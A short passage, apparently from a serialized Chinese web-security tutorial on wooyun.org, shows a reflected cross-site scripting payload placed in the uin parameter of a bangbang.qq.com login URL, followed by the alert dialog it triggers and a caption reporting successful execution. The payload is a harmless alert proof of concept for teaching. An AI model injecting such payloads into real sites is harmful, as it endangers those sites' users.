 bangbang.qq.com/php/login?game=roco&uin="><script%20src=data:,alert(1)<!--&world=5&roleid=
bangbang.qq.com 上的网页显示：
1
确定
www.wooyun.org
图 5.10.3 成功执行
(连载中)责任编辑：xiaohui